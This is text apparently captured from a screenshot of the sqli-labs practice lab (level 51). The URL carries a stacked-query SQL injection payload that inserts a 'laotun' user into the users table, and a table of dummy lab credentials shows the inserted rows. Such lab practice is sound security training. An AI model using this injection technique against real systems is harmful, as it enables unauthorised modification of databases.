 ss-51/?sort=1%27;insert%20into%20users%20values(%2751%27,%27laotun%27,%27123456%27)--+
Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
45 laotun 123456
50 laotun 123456
51 laotun 123456